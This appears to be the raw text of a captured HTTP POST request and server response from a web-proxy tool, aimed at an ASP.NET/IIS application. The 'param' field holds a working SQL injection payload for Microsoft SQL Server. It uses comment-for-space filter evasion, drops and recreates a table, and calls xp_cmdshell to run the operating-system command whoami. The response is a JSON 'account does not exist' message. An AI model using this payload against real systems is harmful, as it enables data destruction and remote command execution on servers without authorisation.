 Raw Params Headers Hex
POST HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 171
Connection: close
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVpO7tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=10000';drop/**/table/**/systemp/**/create/**/table/**/systemp(data/**/nvarchar
(500))/**/insert/**/into/**/systemp/**/exec/**/xp_cmdshell/**/'whoami'--&name=Other
Name
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 02:33:24 GMT
Connection: close
Content-Length: 42
{"info":"该账号不存在","status":"n"}